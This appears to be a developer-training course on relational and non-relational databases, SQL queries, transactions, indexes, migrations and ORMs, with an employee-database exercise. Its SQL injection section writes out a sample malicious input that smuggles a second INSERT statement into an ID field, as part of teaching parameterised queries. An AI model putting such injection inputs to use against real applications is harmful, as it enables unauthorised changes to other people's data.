However, there’s a disadvantage to lazy loading too, which is that you have much less control over when it happens – you need to wire up your code to automatically pull the data from the database when you need it, but that means the database access will happen at some arbitrary point in the future. You have a lot of new error cases to worry about – what happens if you’re half way through displaying a web page when you try lazily loading the data, and the database has now gone down? That’s an error scenario you wouldn’t have expected to hit. You might also end up with a lot of separate database calls, which is also a bad thing in general – it’s better to reduce the number of separate round trips to the database if possible.
So – a trade off. For simple applications it shouldn’t matter which route you use, so just pick the one that fits most naturally with your ORM (often eager loading will be simpler, although frameworks like Ruby on Rails automatically use lazy loading by default). But keep an eye out for performance problems or application complexity so you can evolve your approach over time.
The best resources for relatively simple frameworks are generally their documentation – good libraries include well-written documentation that show you how to use the main features by example.
You can find the documentation for Sequelize here – it include a specific section on migrations.
Non-relational databases
Non-relational is a catch all term for any database aside from the relational, SQL-based databases which you’ve been studying so far. This means they usually lack one or more of the usual features of a SQL database:
- Data might not be stored in tables
- There might not be a fixed schema
- Different pieces of data might not have relations between them, or the relations might work differently (in particular, no equivalent for
JOIN).
For this reason, there are lots of different types of non-relational database, and some pros and cons of each are listed below. In general you might consider using a non-relational when you you don’t need the rigid structure of a relational database.
Think very carefully before deciding to use a non-relational database. They are often newer and less well understood than SQL, and it may be very difficult to change later on. It’s also worth noting that some non-relational database solutions do not provide ACID transactions, so are not suitable for applications with particularly stringent data reliabilty and integrity requirements.
You might also hear the term NoSQL to refer to these types of databases. NoSQL databases are, in fact, a subset of non-relational databases – some non-relational databases use SQL – but the terms are often used interchangeably.
Key Value Stores
In another topic you’ll look at the dictionary data structure, wherein key data is mapped to corresponding value data. The three main operations on a dictionary are:
get– retrieve a value given its keyput– add a key and value to the dictionaryremove– remove a value given its key
A key value store exposes this exact same API. In a key value store, as in a dictionary, retrieving an object using its key is very fast, but it is not possible to retrieve data in any other way (other than reading every single document in the store).
Unlike relational databases, key-value stores are schema-less. This means that the data-types are not specified in advance (by a schema).
This means you can often store binary data like images alongside JSON information without worrying about it beforehand. While this might seem powerful it can also be dangerous – you can no longer rely on the database to guarantee the type of data which may be returned, instead you must keep track of it for yourself in your application.
The most common use of a key value store is a cache; this is a component which stores frequently or recently accessed data so that it can be served more quickly to future users. Two common caches are Redis and Memcached – at the heart of both are key value stores kept entirely in memory for fast access.
Document Stores
Document stores require that the objects are all encoded in the same way. For example, a document store might require that the documents are JSON documents, or are XML documents.
As in a key value store, each document has a unique key which is used to retrieve the document from the store. For example, a document representing a blog post in the popular MongoDB database might look like:
{
"_id": "5aeb183b6ab5a63838b95a13",
"name": "Mr Burns",
"email": "c.m.burns@springfieldnuclear.org",
"content": "Who is that man?",
"comments": [
{
"name": "Smithers",
"email": "w.j.smithers@springfieldnuclear.org",
"content": "That's Homer Simpson, sir, one of your drones from sector 7G."
},
{
"name": "Mr Burns",
"email": "c.m.burns@springfieldnuclear.org",
"content": "Simpson, eh?"
}
]
}
In MongoDB, the _id field is the key which this document is stored under.
Indexes in non-relational databases
Storing all documents with the same encoding allows documents stores to support indexes. These work in a similar way to relational databases, and come with similar trade-offs.
For example, in the blog post database you could add an index to allow you to look up documents by their email address and this would be implemented as a separate lookup table from email addresses to keys. Adding this index would make it possible to look up data via the email address very quickly, but the index needs to be kept in sync – which costs time when inserting or updating elements.
Storing relational data
The ability to do joins between tables efficiently is a great strength of relational databases such as MySQL and is something for which there is no parallel in a non-relational database. The ability to nest data mitigates this somewhat but can produce its own set of problems.
Consider the blog post above. Due to the nested comments, this would need multiple tables to represent in a MySQL databases – at least one for posts and one for comments, and probably one for users as well. To retrieve the comments shown above two tables would need to be joined together.
SELECT users.name, users.email, comments.content
FROM comments
JOIN users on users.id = comments.author
WHERE comments.post = 1;
So at first sight, the document store database comes out on top as the same data can be retrieved in a single query without a join.
collection.findAll({_id: new ObjectId("5aeb183b6ab5a63838b95a13")})["comments"];
But what if you need to update Mr Burns’ email address? In the relational database this is an UPDATE operation on a single row but in the document store you may need to update hundreds of documents looking for each place that Mr Burns has posted, or left a comment! You might decide to store the users’ email addresses in a separate document store to mitigate this, but document stores do not support joins so now you need two queries to retrieve the data which previously only needed a single query.
Roughly speaking, document stores are good for data where:
- Every document is roughly similar but with small changes, making adding a schema difficult.
- There are very few relationships between other elements.
Sharding
Sharding is a method for distributing data across multiple machines, which is used when a single database server is unable to cope with the required load or storage requirements. The data is split up into ‘shards’ which are distributed across several different database servers. This is an example of horizontal scaling.
In the blog post database, we might shard the database across two machines by storing blog posts whose keys begin with 0-7 on one machine and those whose keys begin 8-F on another machine.

Sharding relational databases is very difficult, as it becomes very slow to join tables when the data being joined lives on more than one shard. Conversely, many document stores support sharding out of the box.
More non-relational databases
Graph databases are designed for data whose relationships fit into a graph, where graph is used in the mathematical sense as a collection of nodes connected by edges. For example a graph database could be well suited for a social network where the nodes are users and friend ships between users are modelled by edges in the graph. Neo4J is a popular graph database.
A distributed database is a database which can service requests from more than one machine, often a cluster of machines on a network.
A sharded database as described above is one type of this, where the data is split across multiple machines. Alternatively you might choose to replicate the same data across multiple machines to provide fault tolerance (if one machine goes offline, then not all the data is lost). Some distributed databases also offer guarantees about what happens if half of your database machines are unable to talk to the other half – called a network partition – and will allow some of both halves to continue to serve requests. With these types of databases, there are always trade-offs between performance (how quickly your database can respond to a request), consistency (will the database ever return “incorrect” data), and availability (will the database continue to serve requests even if some nodes are unavailable). There are numerous examples such as Cassandra and HBase, and sharded document stores including MongoDB can be used as distributed databases as well.
Further reading on non-relational databases
For practical further reading, there is a basic tutorial on how to use MongoDB from a NodeJS application on the W3Schools website.
Exercise Notes
- VSCode
- Node (version 18)
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- Sequelize (version 6.31)
Your task is to build a simple Employment Management Database. To keep it interesting, there are a few non-obvious requirements… Here’s the specification:
- Maintain a list of employees (employee number, first name, last name, age, salary). The employee number should be automatically generated by the database.
- Each employee should also have a Job Position. Store this as a link to a separate list of Job Positions.
- Each employee has a pension fund, that should be stored separately from the employee (i.e. in a separate table). This pension fund should contain the amount contributed, and the pension provider. A list of pension providers should be stored in yet another table; include a column which indicates which one of the providers is the default provider for new employees.
Design the database
Start off by drawing an Entity Relationship Diagram for the Employment Management Database. You can use pen and paper for this.
Remember to:
- Mark the primary keys by underlining them
- Make it clear which fields the relationships are on (it may be simplest to do this by making sure that the relationship lines go all the way to the relevant column)
Create the database
Now create a new database and use CREATE TABLE and other SQL statements to define the schema that you’ve designed.
You should have PostgreSQL already setup from the Bookish exercise earlier in the course, so it is recommended that you create that database with that.
You’ll also have pgAdmin, which includes a SQL editor in which you can run your SQL commands. Save the commands that you’re executing that you have a record and can review them with your trainer.
The examples in your reading for this module were written in a different dialect of SQL intentionally – this is a good opportunity for you to compare and contrast.
Refer to the PostgreSQL documentation to check syntax and explore other SQL commands that weren’t discussed in the reading material.
Queries
Once your Employment Management Database exists, create queries to do the following:
-
Populate the database with some sample data. Make sure you use
INSERTs rather than doing it via the graphical interface! -
Return the names of everyone older than a certain age. You want to return a single column that has their full name in it (e.g. “Fred Bloggs”, not “Fred” and “Bloggs” separately which is how it should be stored in your database)
-
Each month, the employer contributes 5% of an employee’s salary into their pension fund. Write a query that increases the value of everyone’s pension fund by one month’s worth of contributions.
-
Find the average salary for each job position
-
Work out how many people have their funds with each of the pension providers
-
Find all the employees without pension funds
-
Modify the previous query to create pension funds for all those employees, with the default pension fund provider (default provider should be a column on your pension provider table)
Transactions
-
Which of the following operations on your Employment Management Database ought really to use a separate transaction? Explain why in each case.
- Increment everyone’s pension funds by 5% of their salary (you’ve written a query to do this previously).
- Add a new employee and their (presumably zero-balance) pension fund.
- Create a new job position, and then promote two named employees into that role (increasing their salary by 10% while you’re at it).
- Run a series of UPDATE statements on the employees table, updating people’s salaries to new values. Each statement affects just a single employee, and the new salary for that employee is a hard-coded amount (e.g.
UPDATE Employees SET Salary = 28000 WHERE Id = 17). - The same series of statements but this time the employee’s salary increase is coded into the SQL query as a percentage (e.g.
UPDATE Employees SET Salary = Salary * 1.03 WHERE Id = 17).
-
Find a real world example of transactionality in the project you’re working on. This could be:
- Use of
BEGIN TRANSACTIONin the database - A scenario where several parts of your application logic must happen or not happen as a single unit
- Or even a situation where transactionality ought really to be enforced but isn’t (either by design, because it would be complex to do it, or by accident…)
Make some brief notes on the scenario, how transactionality is implemented (or how it could be implemented, if it’s not!), and what would / does happen if transactionality was not implemented.
- Use of
Integrate with code
Create a console application providing an interface to your Employment Management Database. At a minimum it should:
- List all the employees together with their job role, salary and pension fund balance
- Allow the user to execute the procedure that adds 5% of salary to the pension fund
Migration (Stretch)
As a stretch goal you could add migration support to your system.
Can you set up migrations to create the whole database from scratch?
Databases
KSBs
K10
Principles and uses of relational and non-relational databases
The reading & discussed for this module addresses principles & uses or both relational and non-relational databases. The exercise focuses on implementation of a relational database.
S3
Link code to data sets
Different ways of accessing a database from code are discussed in the reading, and the exercise involves implementation thereof.
Databases
- Understanding how to use relational and non-relational databases
- Linking code to datasets
Relational Databases, and in particular SQL (Structured Query Language) databases, are a key part of almost every application. You will have seen several SQL databases earlier in the course, but this guide gives a little more detail.
Most SQL databases work very similarly, but there are often subtle differences between SQL dialects. This guide will use MySQL for the examples, but these should translate across to most common SQL databases.
The MySQL Tutorial gives an even more detailed guide, and the associated reference manual will contain specifications for all MySQL features.
CREATE DATABASE cat_shelter;
Tables and Relationships
In a relational database, all the data is stored in tables, for example we might have a table of cats:
| id | name | age |
|---|---|---|
| 1 | Felix | 5 |
| 2 | Molly | 3 |
| 3 | Oscar | 7 |
Each column has a particular fixed type. In this example, id and age are integers, while name is a string.
The description of all the tables in a database and their columns is called the schema of the database.
Creating Tables
The scripting language we use to create these tables is SQL (Structured Query Language) – it is used by virtually all relational databases. Take a look at the CREATE TABLE command:
CREATE TABLE cats (
id INT NOT NULL AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(255) NULL,
age INT NOT NULL
);
This means
- Create a table called
cats - The first column is called
id, has typeint(integer), which may not be null, and forms an auto-incrementing primary key (see below) - The second column is called
name, has typevarchar(255)(string with max length 255), which may be null - The third column is called
age, has typeint(integer), which may not be null
You can use the mysql command-line to see all tables in a database – use the show tables command:
mysql-sql> show tables;
+-----------------------+
| Tables_in_cat_shelter |
+-----------------------+
| cats |
+-----------------------+
To see the schema for a particular table, you can use the describe command:
mysql-sql> describe cats;
+-------+--------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+-------+--------------+------+-----+---------+----------------+
| id | int(11) | NO | PRI | null | auto_increment |
| name | varchar(255) | YES | | null | |
| age | int(11) | NO | | null | |
+-------+--------------+------+-----+---------+----------------+
In MySQL workbench, you can also inspect the schema using the GUI.
Primary Keys
The Primary Key for a table is a unique identifier for rows in the table. As a general rule, all tables should have a primary key. If your table represents a thing then that primary key should generally be a single unique identifier; mostly commonly that’s an integer, but in principle it can be something else (a globally unique ID (GUID), or some “natural” identifier e.g. a users table might have a username that is clearly unique and unchanging).
If you have an integer primary key, and want to automatically assign a suitable integer, the AUTO_INCREMENT keyword will do that – the database will automatically take the next available integer value when a row is inserted (by default starting from 1 and incrementing by 1 each time).
When writing SELECT statements, any select by ID should be checked in each environment (staging, uat, production etc.) as an auto increment ID field cannot be relied upon to be correct across multiple environments.
Foreign Keys
Suppose we want to add a new table for owners. We need to create the owners table, but also add an owner_id column to our cats table:
CREATE TABLE owners (
id INT NOT NULL AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(255) NOT NULL
);
ALTER TABLE cats
ADD owner_id INT NOT NULL,
ADD FOREIGN KEY (owner_id) REFERENCES owners (id);
The first block should be familiar, the second introduces some new things
- Alter the
catstable - Add a new column called
owner_id, which has typeintand is not null - Add a foreign key on the
owner_idcolumn, referencingowners.id
A foreign key links two fields in different tables – in this case enforcing that owner_id always matches an id in the owners table. If you try to add a cat without a matching owner_id, it will produce an exception:
mysql-sql> INSERT INTO cats (name, age, owner_id) VALUES ('Felix', 3, 543);
Error Code: 1452. Cannot add or update a child row: a foreign key constraint fails (cat_shelter.cats, CONSTRAINT cats_ibfk_1 FOREIGN KEY (owner_id) REFERENCES owners (id))
Using keys and constraints is very important – it means you can rely on the integrity of the data in your database, with almost no extra work!
Querying data
Defining tables, columns and keys uses the Data Definition Language (DDL), working with data itself is known as Data Manipulation Language (DML). Usually you use DDL when setting up your database, and DML during the normal running of your application.
Inserting data
To start off, we need to insert data into our database using the INSERT statement. This has two common syntaxes:
-- Standard SQL syntax
INSERT INTO cats (name, age, owner_id) VALUES ('Oscar', 3, 1), ('Molly', 5, 2);
-- MySQL extension syntax
INSERT INTO cats SET name='Felix', age=3, owner_id=1;
Note that:
- The double dash, --, starts a comment
- Multiple inserts can be performed at once, by separating the value sets
- The
AUTO_INCREMENTid field does not need to be specified
Selecting data
Now we’ve got some data, we want to SELECT it. The most basic syntax is:
SELECT <list_of_columns> FROM <name_of_my_table> WHERE <condition>;
For example, to find cats owned by owner 3:
SELECT name FROM cats WHERE owner_id = 3;
Some extra possibilities:
- You can specify
*for the column list to select every column in the table:SELECT * FROM cats WHERE id = 4; - You can omit the condition to select every row in the table:
SELECT name FROM cats; - You can perform arithmetic, and use
ASto output a new column with a new name (this column will not be saved to the database):SELECT (4 * age + 16) AS age_in_human_years FROM cats;
Ordering and Paging
Another common requirement for queried data is ordering and limiting – this is particularly useful for paging through data. For example, if we’re displaying cats in pages of 10, to select the third page of cats we can use the ORDER BY, OFFSET and LIMIT clauses:
SELECT * FROM cats ORDER BY name DESC LIMIT 10 OFFSET 20;
This will select cats:
- Ordered by
namedescending - Limited to 10 results
- Skipping the first 20 results
Performing these operations in the database is likely to be much faster than fetching the data and attempting to sort and paginate the data in the application. Databases are optimised for these kinds of tasks!
Updating data
This uses the UPDATE statement:
UPDATE <table> SET <column> = <value> WHERE <condition>
As a concrete example, let’s say we want to rename cat number 3:
UPDATE cats SET name = 'Razor' WHERE id = 3;
You can update multiple values by comma separating them, and even update multiple tables (but make sure to specify the columns explicitly).
Some SQL dialects allow you to perform an ‘upsert’ – updating an entry or inserting it if not present. In MySQL this is INSERT ... ON DUPLICATE KEY UPDATE. It looks a little bit like:
INSERT INTO mytable (id, foo) VALUES (1, 'bar')
ON DUPLICATE KEY UPDATE foo = 'bar';
But be careful – this won’t work in other dialects!
MySQL allows you to SELECT some data from a second table while performing an UPDATE, for example here we select the owners table:
UPDATE cats, owners
SET cats.name = CONCAT(owners.name, '\'s ', cats.name)
WHERE owners.id = cats.owner_id;
CONCAT is the SQL function used to concatenate strings.
This is actually a simplified form of an even more general style of query. Here we add the owners name to the cats name, but only when the owners name is not an empty string:
UPDATE cats, (SELECT name, id FROM owners WHERE name != "") AS named_owners
SET cats.name = CONCAT(named_owners.name, '\'s ', cats.name)
WHERE named_owners.id = cats.owner_id;
Deleting data
Use a DELETE query to delete data.
DELETE FROM cats WHERE id = 8;
You can omit the condition, but be careful – this will delete every row in the table!
Data Types
There are a large number of data types, and if in doubt you should consult the full reference. Some of the key types to know about are:
Numeric Types:
INT– a signed integerFLOAT– a single-precision floating point numberDOUBLE– a double-precision floating point numberDECIMAL– an ‘exact’ floating point numberBOOLEAN– secretly an alias for theTINYINT(1)type, which has possible values 0 and 1
String Types:
VARCHAR– variable length string, usually used for (relatively) short stringsTEXT– strings up to 65KB in size (useMEDIUMTEXTorLONGTEXTfor larger strings)BLOB– not really a string, but stores binary data up to 65KB (useMEDIUMBLOBorLARGEBLOBfor larger data)ENUM– a value that can only take values from a specified list
DateTime Types:
TIMESTAMP– an instant in time, stored as milliseconds from the epoch and may take values from1970-01-01to2038-01-19DATE– a date, as in'1944-06-06'TIME– a time, as in'23:41:50.1234'DATETIME– a combination of date and time
Almost all of these types allow specification of a precision or size – e.g. VARCHAR(255) is a string with max length of 255, a DATETIME(6) is a datetime with 6 decimal places of precision (i.e. microseconds).
NULL
Unless marked as NOT NULL, any value may also be NULL, however this is not simply a special value – it is the absence of a value. In particular, this means you cannot compare to NULL, instead you must use special syntax:
SELECT * FROM cats WHERE name IS NULL;
This can catch you out in a few other places, like aggregating or joining on fields that may be Null. For the most part, Null values are simply ignored and if you want to include them you will need to perform some extra work to handle that case.
Joins
The real power behind SQL comes when joining multiple tables together. The simplest example might look like:
SELECT owners.name AS owner_name, cats.name AS cat_name
FROM cats INNER JOIN owners ON cats.owner_id = owners.id;
This selects each row in the cats table, then finds the corresponding row in the owners table – ‘joining’ it to the results.
- You may add conditions afterwards, just like any other query
- You can perform multiple joins, even joining on the same table twice
The join condition (cats.owner_id = owners.id in the example above) can be a more complex condition – this is less common, but can sometimes be useful when selecting a less standard data set.
There are a few different types of join to consider, which behave differently. Suppose we have two tables, left and right – we want to know what happens when the condition matches.

In the above, ‘L’ is the set of rows where the left table contains values but there are no matching rows in right, ‘R’ is the set of rows where the right table contains values but not the left, and ‘B’ is the set of rows where both tables contain values.
| Join Type | L | B | R |
|---|---|---|---|
INNER JOIN (or simply JOIN) |  |  | |
LEFT JOIN | | | |
RIGHT JOIN | | | |
Left and right joins are types of ‘outer join’, and when rows exist on one side but not the other the missing columns will be filled with NULLs. Inner joins are most common, as they only return ‘complete’ rows, but outer joins can be useful if you want to detect the case where there are no rows satisfying the join condition.
Always be explicit about the type of join you are using – that way you avoid any potential confusion.
Cross Joins
There’s one more important type of join to consider, which is a CROSS JOIN. This time there’s no join condition (no ON clause):
SELECT cats.name, owners.name FROM cats CROSS JOIN owners;
This will return every possible combination of cat + owner name that might exist. It makes no reference to whether there’s any link in the database between these items. If there are 4 cats and 3 owners, you’ll get 4 * 3 = 12 rows in the result. This isn’t often useful, but it can occasionally provide some value especially when combined with a WHERE clause.
A common question is why you need to specify the ON in a JOIN clause, given that you have already defined foreign key relationships on your tables. These are in fact completely different concepts:
- You can
JOINon any column or columns – there’s no requirement for it to be a foreign key. So SQL Server won’t “guess” the join columns for you – you have to state them explicitly. - Foreign keys are actually more about enforcing consistency – SQL Server promises that links between items in your database won’t be broken, and will give an error if you attempt an operation that would violate this.
Aggregates
Another common requirement is forming aggregates of data. The most common is the COUNT aggregate:
SELECT COUNT(*) FROM cats;
This selects a single row, the count of the rows matching the query – in this case all the cats. You can also add conditions, just like any other query.
MySQL includes a lot of other aggregate operations:
SUM– the sum of valuesAVG– the average (mean) of valuesMAX/MIN– the maximum/minimum of values
These operations ignore NULL values.
Grouping
When calculating aggregates, it can often be useful to group the values and calculate aggregates across each group. This uses the GROUP BY clause:
SELECT owner_id, COUNT(*) FROM cats GROUP BY owner_id;
This groups the cats by their owner_id, and selects the count of each group:
mysql-sql> SELECT owner_id, count(*) FROM cats GROUP BY owner_id;
+----------+----------+
| owner_id | count(*) |
+----------+----------+
| 1 | 2 |
| 2 | 4 |
| 3 | 1 |
+----------+----------+
You could also calculate several aggregates at once, or include multiple columns in the grouping.
You should usually include all the columns in the GROUP BY in the selected column list, otherwise you won’t know what your groups are!
Conversely, you should make sure every selected column is either an aggregate, or a column that is listed in the GROUP BY clause – otherwise it’s not obvious what you’re selecting.
Combining all these different types of query can get pretty complex, so you will likely need to consult the documentation when dealing with larger queries.
Stored Procedures
A “stored procedure” is roughly speaking like a function, it captures one or more SQL statements that you wish to execute in turn. Here’s a simple example:
CREATE PROCEDURE annual_cat_age_update ()
UPDATE cats SET age = age + 1;
Now you just need to execute this stored procedure to increment all your cat ages:
CALL annual_cat_age_update;
Stored procedures can also take parameters (arguments). Let’s modify the above procedure to affect only the cats of a single owner at a time:
DROP PROCEDURE IF EXISTS annual_cat_age_update;
CREATE PROCEDURE annual_cat_age_update (IN owner_id int)
UPDATE cats SET age = age + 1 WHERE cats.owner_id = owner_id;
CALL annual_cat_age_update(1);
There’s a lot more you can do with stored procedures – SQL is a fully featured programming language complete with branching and looping structures, variables etc. However in general it’s a bad idea to put too much logic in the database – the business logic layer of your application is a much better home for that sort of thing. The database itself should focus purely on data access – that’s what SQL is designed for, and it rapidly gets clunky and error-prone if you try to push it outside of its core competencies. This course therefore doesn’t go into further detail on more complex SQL programming – if you need to go beyond the basics, here is a good tutorial.
Locking and Transactions
Typically you’ll have many users of your application, all working at the same time, and trying to avoid them treading on each others’ toes can become increasingly more difficult. For example you wouldn’t want two users to take the last item in a warehouse at the same time. One of the other big attractions of using a database is built-in support for multiple concurrent operations.
Locking
The details of how databases perform locking isn’t in the scope of this course, but it can occasionally be useful to know the principle.
Essentially, when working on a record or table, the database will acquire a lock, and while a record or table is locked it cannot be modified by any other query. Any other queries will have to wait for it!
In reality, there are a lot of different types of lock, and they aren’t all completely exclusive. In general the database will try to obtain the weakest lock possible while still guaranteeing consistency of the database.
Very occasionally a database can end up in a deadlock – i.e. there are two parallel queries which are each waiting for a lock that the other holds. MySQL is usually able to detect this and one of the queries will fail.
Transactions
A closely related concept is that of transactions. A transaction is a set of statements which are bundled into a single operation which either succeeds or fails as a whole.
Any transaction should fullfil the ACID properties, these are as follows:
- Atomicity – All changes to data should be performed as a single operation; either all changes are carried out, or none are.
- Consistency – A transaction will never violate any of the database’s constraints.
- Isolation – The intermediate state of a transaction is invisible to other transactions. As a result, transactions that run concurrently appear to be running one after the other.
- Durability – Once committed, the effects of a transaction will persist, even after a system failure.
By default MySQL runs in autocommit mode – this means that each statement is immediately executed its own transaction. To use transactions, either turn off that mode or create an explicit transaction using the START TRANSACTION syntax:
START TRANSACTION;
UPDATE accounts SET balance = balance - 5 WHERE id = 1;
UPDATE accounts SET balance = balance + 5 WHERE id = 2;
COMMIT;
You can be sure that either both statements are executed or neither.
- You can also use
ROLLBACKinstead ofCOMMITto cancel the transaction. - If a statement in the transaction causes an error, the entire transaction will be rolled back.
- You can send statements separately, so if the first statement in a transaction is a
SELECT, you can perform some application logic before performing an UPDATE*
*If your isolation level has been changed from the default, you may still need to be wary of race conditions here.
If you are performing logic between statements in your transaction, you need to know what isolation level you are working with – this determines how consistent the database will stay between statements in a transaction:
READ UNCOMMITTED– the lowest isolation level, reads may see uncommitted (‘dirty’) data from other transactions!READ COMMITTED– each read only sees committed data (i.e. a consistent state) but multiple reads may return different data.REPEATABLE READ– this is the default, and effectively produces a snapshot of the database that will be unchanged throughout the entire transactionSERIALIZABLE– the highest isolation level, behaves as though all the transactions are performed in series.
In general, stick with REPEATABLE READ unless you know what you are doing! Increasing the isolation level can cause slowness or deadlocks, decreasing it can cause bugs and race conditions.
It is rare that you will need to use the transaction syntax explicitly.
Most database libraries will support transactions naturally.
Indexes and Performance
Data in a table is stored in a structure indexed by the primary key. This means that:
- Looking up a row by the primary key is very fast
- Looking up a row by any other field is (usually) slow
For example, when working with the cat shelter database, the following query will be fast:
SELECT * FROM cats WHERE id = 4
While the following query will be slow – MySQL has to scan through the entire table and check the age column for each row:
SELECT * FROM cats WHERE age = 3
The majority of SQL performance investigations boil down to working out why you are performing a full table scan instead of an index lookup.
The data structure is typically a B-Tree, keyed using the primary key of the table. This is a self-balancing tree that allows relatively fast lookups, sequential access, insertions and deletions.
Data is often stored in pages of multiple records (typically 8KB) which must all be loaded at once, this can cause some slightly unexpected results, particularly with very small tables or non-sequential reads.
Indexes
The main tool in your performance arsenal is the ability to tell MySQL to create additional indexes for a table, with different keys.
In a database context, the plural of index is typically indexes. In a mathematical context you will usually use indices.
Let’s create an index on the age column:
CREATE INDEX cats_age ON cats (age)
This creates another data structure which indexes cats by their age. In particular it provides a fast way of looking up the primary key (id) of a cat with a particular age.
With the new index, looking up a cat by age becomes significantly quicker – rather than scanning through the whole table, all we need to do is the following:
- A non-unique lookup on the new index –
cats_age - A unique lookup on the primary key –
id
MySQL workbench contains a visual query explainer which you can use to analyse the speed of your queries.
Try and use this on a realistic data set, as queries behave very differently with only a small amount of data!
You are not limited to using a single column as the index key; here is a two column index:
CREATE INDEX cats_age_owner_id ON cats (age, owner_id)
The principle is much the same as a single-column index, and this index will allow the query to be executed very efficiently by looking up any given age + owner combination quickly.
It’s important to appreciate that the order in which the columns are defined is important. The structure used to store this index will firstly allow MySQL to drill down through cat ages to find age = 3. Then within those results you can further drill down to find owner_id = 5. This means that the index above is has no effect for the following query:
SELECT * FROM cats WHERE owner_id = 5
Choosing which indexes to create
Indexes are great for looking up data, and you can in principle create lots of them. However you do have to be careful:
- They take up space on disk – for a big table, the index could be pretty large too
- They need to be maintained, and hence slow down
UPDATEandINSERToperations – every time you add a row, you also need to add an entry to every index on the table
In general, you should add indexes when you have reason to believe they will make a big difference to your performance (and you should test these assumptions).
Here are some guidelines you can apply, but remember to use common sense and prefer to test performance rather than making too many assumptions.
-
Columns in a foreign key relationship will normally benefit from an index, because you probably have a lot of
JOINs between the two tables that the index will help with. Note that MySQL will add foreign key indexes for you automatically. -
If you frequently do range queries on a column (for example, “find all the cats born in the last year”), an index may be particularly beneficial. This is because all the matching values will be stored adjacently in the index (perhaps even on the same page).
-
Indexes are most useful if they are reasonably specific. In other words, given one key value, you want to find only a small number of matching rows. If it matches too many rows, the index is likely to be much less useful.
Accessing databases through code
This topic discusses how to access and manage your database from your application level code.
The specific Database Management System (DBMS) used in examples below is MySQL, but most database access libraries will work with all mainstream relational databases (Oracle, Microsoft SQL Server, etc.). The same broad principles apply to database access from other languages and frameworks.
You should be able to recall using an Object Relational Mapper (ORM), Flask-SQLAlchemy, in the Bookish exercise and Whale Spotting mini-project; this topic aims to build on that knowledge and discuss these ideas in a more general, language-agnostic manner. For this reason, any code examples given will be in psuedocode.
Direct database access
At the simplest level, you can execute SQL commands directly from your application.
Exactly how this is done will depend on the tech stack you are using. In general, you must configure a connection to a specific database and then pass the query you wish to execute as a string to a query execution function.
For example, assuming we have a database access library providing connect_to_database and execute_query functions, some direct access code for the cat database might look something like this:
database_connection = connect_to_database(database_url, user, password)
query = "SELECT name FROM cats WHERE age > 4"
result = execute_query(database_connection, query)
Migrations
Once you’re up and running with your database, you will inevitably need to make changes to it. This is true both during initial development of an application, and later on when the system is live and needs bug fixes or enhancements. You can just edit the tables directly in the database – adding a table, removing a column, etc. – but this approach doesn’t work well if you’re trying to share code between multiple developers, or make changes that you can apply consistently to different machines (say, the test database vs the live database).
A solution to this issue is migrations. The concept is that you define your database changes as a series of scripts, which are run on any copy of the database in sequence to apply your desired changes. A migration is simply an SQL file that defines a change to your database. For example, your initial migration may define a few tables and the relationships between them, the next migration may then populate these tables with sample data.
There are a variety of different migration frameworks on offer that manage this proccess for you – you should remember using Flask-Migrate with Alembic in the Bookish exercise.
Each migration will have a unique ID, and this ID should impose an ordering on the migrations. The migration framework will apply all your migrations in sequence, so you can rely on previous migrations having happened when you write future ones.
Migrations also allow you to roll back your changes if you change your mind (or if you release a change to the live system and it doesn’t work…). Remember that this is a destructive operation – don’t do it if you’ve already put some important information in your new tables!
Some, but not all, migration frameworks will attempt to deduce how to roll back your change based on the original migration. Always test rolling back your migrations as well as applying them, as it’s easy to make a mistake.
Access via an ORM
An ORM is an Object Relational Mapper. It is a library that sits between your database and your application logic, and handles the conversion of database rows into objects in your application.
For this to work, we need to define a class in our application code to represent each table in the database that you would like to query. For example, we would create a Cat class with fields that match up with the columns in the cats database table. We could use direct database access as above to fetch the data, and then construct the Cat objects ourselves, but it’s easier to use an ORM. The @Key in the below psuedocode simply tells our psuedo-ORM that this field is the primary key; this will be relevant later.
class Cat {
@Key id : int
name : string
age : int
dateOfBirth : datetime
owner : Owner
}
class Owner {
id : int
name : string
}
To do this, we provide the ORM with a SQL-like query to fetch the locations, but “by magic” it returns an enumeration of Cat objects – no need to manually loop through the results of the query or create our own objects. Behind the scenes, the ORM is looking at the column names returned by the query and matching them up to the field names on the Cat class. Using an ORM in this way greatly simplifies your database access layer.
function get_all_cats() : List<Cat> {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.execute_query("SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id")
}
Building object hierarchies
In the database, each Cat has an Owner. So the Cat class in our application should have an instance of an Owner class.
When getting a list of Cats, our ORM is typically able to deduce that the any Owner-related columns in our SQL query should be mapped onto fields of an associated Owner object.
One thing to note here is that if several cats are owned by Jane, then simpler ORMs might not notice that each cat’s owner is the same Jane and should share a single Owner instance. This may or may not be okay depending on your application: make sure you check!
SQL parameterisation and injection attacks
ORMs allow us to use parameterised SQL – a SQL statement that includes a placeholder for the the values in a query, e.g. a cat’s ID, which is filled in by the DBMS before the query is executed.
function get_cat(id : string) : Cat {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.query(
"SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = @id", id
)
}
What if, instead of using paramaterised SQL, we had built our own query with string concatenation?
return connection.query(
"SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = " + id
)
The way we’ve written this is important. Let’s check out what the query looks like when the user inputs 2.
SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = 2
This would work nicely. But what if someone malicious tries a slightly different input… say 1; INSERT INTO cats (name, age, owner_id) VALUES ('Pluto', 6, 2); -- ? Well, our query would now look like this:
SELECT * FROM Cats JOIN Owners ON Cats.OwnerId = Owners.Id WHERE Cats.Id = 1;
INSERT INTO cats (name, age, owner_id) VALUES ('Pluto', 6, 2); --
The edit would complete as expected, but the extra SQL added by the malicious user would also be executed and a dog would slip in to our Cats table! Your attention is called to this famous xkcd comic:
Never create your own SQL commands by concatenating strings together. Always use the parameterisation options provided by your database access library.
Leaning more heavily on the ORM
Thus far we’ve been writing SQL commands, and asking the ORM to convert the results into objects. But most ORMs will let you go further than this, and write most of the SQL for you.
function get_cat(id : string) : Cat {
connection_string = ORM.create_conn_string(database_url, user, password)
connection = ORM.connect_to_database(connection_string)
return connection.get<Cat>(id)
}
